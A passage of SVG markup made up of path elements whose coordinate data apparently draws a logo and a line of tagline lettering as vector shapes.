2.32-.47-.22-.06-.79-.29-1.71-.68-.17-.09-.29-.21-.36-.34s-.18-.79-.32-1.96c-.25-1.91-.38-3.05-.4-3.42Z"></path><path class="st0" d="M620.44,82.62c0-.47.05-1.02.14-1.66l2.96-.52c.36-.08.8-.2,1.3-.38l.31-5.86c-.06-2.11-.09-3.69-.09-4.73l.02-.56c.05-.64.07-2.25.07-4.83l-.06-.68.06-1.97-.05-2.04v-1.01c0-.91-.07-1.97-.2-3.19-.01-.11-.07-.3-.18-.56-.13-.05-.26-.08-.42-.09s-.3-.04-.46-.07c-.62-.11-1.27-.19-1.96-.23l-.36-.09c-.43-.05-.75-.11-.97-.19-.05-.45-.07-.74-.07-.87,0-.19.05-.45.14-.77.31-.06.75-.09,1.31-.09s.96,0,1.17-.02c1.91.2,3.33.31,4.25.33.42,0,.85.01,1.28.04s.81.04,1.14.04c.52,0,1.78-.08,3.78-.23.33-.08.69-.12,1.08-.12.58,0,1.06.03,1.46.09.02.33.02.56.02.7,0,.25-.03.55-.09.91l-4.15.66c-.33.16-.49.38-.49.68l.05.87.02.38-.02,1.03-.03.8v.19c.03.17.05.32.05.45l-.05,2.98c.03.28.05.49.05.63,0,.08-.01.33-.03.75-.01.25-.02.51-.02.77,0,.23.02.79.05,1.66.44.08.8.12,1.1.14l3.46.07h1.69l4.21.02,4.1-.12c.53,0,1.09-.05,1.68-.16.03-.53.05-1.84.07-3.91l.05-1.05-.14-3.98-.16-1.64c-.05-.11-.16-.21-.33-.3-.55-.31-1.64-.66-3.28-1.05-.3-.06-.58-.14-.84-.23.03-.55.09-.99.19-1.34.34-.02.55-.02.63-.02l2.27.02c1.45.19,2.92.28,4.42.28.34,0,.62,0,.82-.02l3.04-.09c.28-.02.55-.03.82-.05.56-.12,1.14-.19,1.73-.19.45,0,1,.02,1.64.07-.02.61-.05,1.16-.12,1.66-1.43.3-2.37.51-2.81.64s-.89.32-1.34.55l-.14.47v.4l.02.61-.03.3c-.04.33-.06.58-.06.75v.59c.03.7.05,1.09.05,1.17v2.98l.02,2.25-.06,2.98c-.02.69,0,2.09.09,4.22v3.33l.05,2.77c0,.52-.02,1.14-.05,1.88.33.09.63.17.91.23,1.46.31,2.56.63,3.31.96l.07,1.64c-.62.02-.99.02-1.1.02-.75,0-1.61-.05-2.57-.14-1.28-.14-3.34-.21-6.18-.21-1.28,0-2.93.1-4.96.3-.22,0-.48-.05-.8-.14.02-.72.05-1.23.12-1.52l1.8-.42,1.9-.3c.19-.05.43-.12.73-.21.17-1.27.27-3.37.28-6.3l.02-1.99c-.09-.83-.14-1.82-.14-2.98-.58-.05-1.2-.08-1.87-.09l-10.86-.12-.21-.02-.16-.02c-.11,0-.23,0-.38.02-.41.02-.75.02-1.03.02h-.66c-.3,0-.63.05-1.01.16l-.12,1.76v.3c.03.42.05.7.05.82v7.27c0,.41.02.82.07,1.24l.21.14,3.46.54c.17.06.31.1.4.12.2.05.38.12.52.21.05.36.07.6.07.73,0,.2-.03.48-.09.84-.56.02-1.04.02-1.43.02-.34,0-.67,0-.96-.02-.14,0-.27,0-.4-.02l-3.31-.14c-.78-.08-1.88-.12-3.29-.12l-.49.02c-.66.03-1.04.05-1.15.07-.97.12-2.49.19-4.55.19Z"></path><path class="st0" d="M661.55,63.75c.17-.06.31-.11.42-.14h6.98l.52.05.05,1.57-.07,2.29.02,1.19-.02,3.53v2.41c0,1.58.09,2.82.26,3.72.23.69.61,1.21,1.14,1.56s1.16.53,1.91.53c.7,0,1.27-.07,1.71-.21.44-.14.94-.41,1.51-.8s.93-.67,1.09-.84c.45-.5.77-.96.94-1.38l.16-5.83c.03-.61.05-1.11.05-1.5s-.01-.92-.04-1.53c-.02-.62-.04-.96-.04-1.04l.02-.87-.05-.52c-.38-.23-.9-.38-1.57-.44l-1.57-.12c-.09-.05-.18-.1-.26-.16-.06-.31-.09-.55-.09-.7,0-.19.02-.45.07-.8.52-.08.96-.12,1.34-.12l3.62.05c.97,0,2.16-.02,3.57-.05l.05,1.76-.09,2.25.05,2.81-.02,4.03-.05,1.8.02,1.22c-.06.81-.09,1.27-.09,1.38,0,.39.07.68.21.87.14.19.27.28.4.28l2.16-.07.28.05c.05.55.07.86.07.94,0,.11-.02.28-.07.52-.83.03-1.42.09-1.78.16-1.67.38-3.5.93-5.48,1.66l-.94-.05-.02-3.82c-.19.16-.46.4-.82.73-1.38,1.22-2.55,2.04-3.54,2.47s-2.02.64-3.09.64c-1.28,0-2.39-.27-3.33-.8s-1.62-1.19-2.06-1.97c-.33-.61-.55-1.48-.66-2.62-.03-.3-.05-1.83-.05-4.59l.02-.75c.08-1.53.12-2.66.12-3.39,0-1.25-.02-2.08-.07-2.5-.02-.2-.09-.44-.23-.7-.22-.09-.48-.16-.77-.21-1-.17-1.62-.34-1.88-.49-.08-.05-.12-.15-.12-.3,0-.09.01-.22.04-.38.02-.16.05-.41.08-.77Z"></path><path class="st0" d="M687.91,54.47l2-.75c.5-.19,1.81-.84,3.93-1.95h1.03c.27,0,.5.02.7.05.02.45.02.77.02.94l-.02.96.14,8.83-.05,3.38c.45-.5,1.05-1.02,1.8-1.57.16-.11.59-.33,1.29-.67s1.27-.55,1.69-.64c.75-.17,1.41-.26,1.99-.26,1.55,0,2.81.2,3.79.59s1.9,1,2.77,1.84,1.6,2,2.19,3.5c.38.95.56,2.12.56,3.49,0,.89-.15,1.89-.46,3.01s-.8,2.21-1.49,3.27c-.5.77-1.21,1.52-2.12,2.25s-1.96,1.32-3.15,1.76c-.78.3-2.12.45-4.01.45-1.73,0-3.68-.64-5.84-1.92-.56-.34-.97-.58-1.22-.7-.31.45-.66,1-1.04,1.64s-.64,1.06-.79,1.27l-1.17.02c0-.38.02-.76.06-1.15.04-.39.06-.76.06-1.1l-.02-1.74.07-.61c.03-.25.05-.69.05-1.31v-17.15c0-1.72-.06-2.84-.17-3.35-.03-.16-.09-.27-.18-.34s-.89-.39-2.42-.95v-1.08ZM695.74,67.32l-.02,3.66c0,4.05.1,6.47.29,7.27s.71,1.49,1.56,2.07,1.73.88,2.67.88c.69,0,1.38-.14,2.06-.42s1.21-.59,1.57-.94c.55-.52.95-1.06,1.22-1.64.42-.91.69-1.73.8-2.48.14-1.03.21-1.85.21-2.46,0-1.28-.26-2.55-.79-3.81s-1.26-2.2-2.2-2.81-1.97-.93-3.08-.93c-.69,0-1.5.2-2.44.59s-1.55.73-1.85,1.03Z"></path></g><g><path class="st0" d="M156.98,102.12l-4.28,11.39h-2.16l-4.29-11.39h2l3.38,9.47,3.39-9.47h1.97Z"></path><path class="st0" d="M158.64,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM160.41,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M164.23,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.22.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32s.69-.71,1.22-.94c.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.2.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path><path class="st0" d="M171.71,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM173.48,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M178.12,106v5c0,.34.08.58.24.73.16.15.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.06v-1.52h1.06v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M188.48,106v5c0,.34.08.58.24.73.16.15.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.06v-1.52h1.06v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M198.91,104.77c.54.29.97.73,1.28,1.31.31.58.47,1.28.47,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86s-.96-.65-1.66-.65-1.25.22-1.66.65-.61,1.05-.61,1.86v5.05h-1.87v-12.13h1.87v4.15c.32-.38.72-.68,1.2-.88.49-.21,1.02-.31,1.6-.31.69,0,1.3.15,1.84.44Z"></path><path class="st0" d="M211.24,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1.01,0,1.72-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58-.68-.39-1.22-.93-1.61-1.64s-.58-1.52-.58-2.45.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM209.36,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M226.5,102.12v11.39h-1.87v-4.98h-5.36v4.98h-1.87v-11.39h1.87v4.88h5.36v-4.88h1.87Z"></path><path class="st0" d="M237.14,104.48v9.03h-1.87v-1.07c-.3.37-.68.66-1.16.88-.48.21-.98.32-1.52.32-.71,0-1.35-.15-1.91-.44-.56-.29-1.01-.73-1.33-1.31-.32-.58-.48-1.28-.48-2.1v-5.31h1.85v5.03c0,.81.2,1.43.61,1.86s.96.65,1.66.65,1.25-.22,1.66-.65.61-1.05.61-1.86v-5.03h1.87Z"></path><path class="st0" d="M242.77,104.75c.55-.28,1.17-.42,1.84-.42.8,0,1.52.19,2.16.57.64.38,1.15.93,1.52,1.63.37.71.56,1.51.56,2.42s-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.7,0-1.32-.14-1.86-.41-.54-.27-.97-.62-1.29-1.05v1.31h-1.87v-12.13h1.87v4.44c.32-.44.75-.79,1.3-1.07ZM246.57,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.34.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.34.36s.93-.12,1.35-.37c.42-.25.76-.6,1.02-1.07.26-.47.39-1.02.39-1.64s-.13-1.16-.39-1.61Z"></path><path class="st0" d="M258.75,106h-1.67v7.51h-1.88v-7.51h-1.06v-1.52h1.06v-.64c0-1.04.28-1.79.83-2.27.55-.48,1.42-.71,2.6-.71v1.56c-.57,0-.97.11-1.2.32-.23.21-.34.58-.34,1.11v.64h1.67v1.52Z"></path><path class="st0" d="M262.02,113.07c-.69-.39-1.23-.93-1.62-1.64-.39-.7-.59-1.52-.59-2.45s.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65s-1.5.58-2.37.58-1.62-.19-2.31-.58ZM265.68,111.69c.42-.23.76-.57,1.02-1.03s.39-1.02.39-1.67-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.98,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M273.82,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M281.36,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM287.8,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64c.26.47.6.83,1.02,1.07.42.25.87.37,1.34.37s.93-.12,1.34-.36c.42-.24.75-.59,1.01-1.06.26-.46.38-1.01.38-1.63s-.13-1.16-.38-1.62Z"></path><path class="st0" d="M294.4,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M298.73,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M310.94,104.75c.54.28.96.63,1.27,1.04v-1.31h1.88v9.18c0,.83-.17,1.57-.52,2.22-.35.65-.85,1.16-1.52,1.53-.66.37-1.45.56-2.37.56-1.22,0-2.24-.29-3.05-.86-.81-.57-1.27-1.35-1.38-2.34h1.85c.14.47.44.85.91,1.14.46.29,1.02.43,1.66.43.75,0,1.36-.23,1.83-.69s.7-1.13.7-2v-1.51c-.32.43-.75.78-1.29,1.07-.54.29-1.16.43-1.84.43-.79,0-1.51-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41.89-1.24,1.54-1.63c.65-.39,1.37-.58,2.16-.58.7,0,1.32.14,1.86.42ZM311.83,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64c.26.47.6.83,1.02,1.07.42.25.87.37,1.34.37s.93-.12,1.34-.36c.42-.24.75-.59,1.01-1.06.26-.46.38-1.01.38-1.63s-.13-1.16-.38-1.62Z"></path><path class="st0" d="M318.16,113.07c-.69-.39-1.23-.93-1.62-1.64-.39-.7-.59-1.52-.59-2.45s.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65s-1.5.58-2.37.58-1.62-.19-2.31-.58ZM321.83,111.69c.42-.23.76-.57,1.02-1.03s.39-1.02.39-1.67-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.98,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M330.5,111.83l2.56-7.36h1.98l-3.44,9.03h-2.23l-3.43-9.03h2l2.56,7.36Z"></path><path class="st0" d="M344.66,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1.01,0,1.72-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58-.68-.39-1.22-.93-1.61-1.64s-.58-1.52-.58-2.45.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM342.78,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M349.52,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M359.32,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86s-.96-.65-1.66-.65-1.25.22-1.66.65-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.48-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M363.59,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM365.36,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M374.28,104.77c.56.29,1,.73,1.32,1.31.32.58.47,1.28.47,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.3-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M383.95,104.75c.54.28.96.63,1.27,1.04v-1.31h1.88v9.18c0,.83-.17,1.57-.52,2.22-.35.65-.86,1.16-1.52,1.53s-1.45.56-2.37.56c-1.22,0-2.24-.29-3.05-.86-.81-.57-1.27-1.35-1.38-2.34h1.85c.14.47.45.85.91,1.14.46.29,1.02.43,1.66.43.75,0,1.36-.23,1.83-.69.46-.46.7-1.13.7-2v-1.51c-.32.43-.75.78-1.29,1.07-.54.29-1.16.43-1.84.43-.79,0-1.5-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41.89-1.24,1.54-1.63c.65-.39,1.37-.58,2.16-.58.7,0,1.32.14,1.86.42ZM384.84,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M396.99,104.75c.55-.28,1.16-.43,1.85-.43.79,0,1.5.19,2.16.58.65.39,1.16.93,1.53,1.63s.56,1.5.56,2.41-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.69,0-1.3-.14-1.84-.42-.54-.28-.97-.63-1.31-1.04v5.6h-1.87v-13.32h1.87v1.33c.32-.42.75-.76,1.29-1.05ZM400.8,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.33.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.33.36s.93-.12,1.35-.37.76-.6,1.02-1.07c.26-.47.38-1.02.38-1.64s-.13-1.16-.38-1.61Z"></path><path class="st0" d="M406.55,113.07c-.69-.39-1.23-.93-1.62-1.64s-.59-1.52-.59-2.45.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65-.72.39-1.51.58-2.37.58s-1.62-.19-2.31-.58ZM410.21,111.69c.42-.23.76-.57,1.02-1.03.26-.46.39-1.02.39-1.67s-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.97,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M417.26,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M419.82,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM421.59,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M423.99,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M433.98,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM435.75,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M446.42,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM444.53,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M449.69,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.21.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32.28-.4.69-.71,1.22-.94.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.21.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path><path class="st0" d="M461.28,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM467.72,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M478.91,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M483.02,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.17-.58.59,0,1.17.13,1.75.39.57.26,1.03.6,1.37,1.02v-4.36h1.88v12.13h-1.88v-1.36c-.31.44-.73.8-1.27,1.08-.54.28-1.16.43-1.86.43-.79,0-1.5-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM489.46,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M498.4,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M509.89,113.07c-.69-.39-1.23-.93-1.62-1.64s-.59-1.52-.59-2.45.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65-.72.39-1.51.58-2.37.58s-1.62-.19-2.31-.58ZM513.56,111.69c.42-.23.76-.57,1.02-1.03.26-.46.39-1.02.39-1.67s-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.97,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M531.58,104.77c.56.29,1,.73,1.33,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.69-.66,1.16-.87s.97-.31,1.51-.31c.72,0,1.37.15,1.93.46.57.31,1,.75,1.31,1.33.27-.55.7-.98,1.28-1.3s1.2-.48,1.87-.48c.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M538.93,104.75c.55-.28,1.16-.43,1.85-.43.79,0,1.5.19,2.16.58.65.39,1.16.93,1.53,1.63s.56,1.5.56,2.41-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.69,0-1.3-.14-1.84-.42-.54-.28-.97-.63-1.31-1.04v5.6h-1.87v-13.32h1.87v1.33c.32-.42.75-.76,1.29-1.05ZM542.74,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.33.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.33.36s.93-.12,1.35-.37.76-.6,1.02-1.07c.26-.47.38-1.02.38-1.64s-.13-1.16-.38-1.61Z"></path><path class="st0" d="M548.75,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M551.31,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM553.08,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" 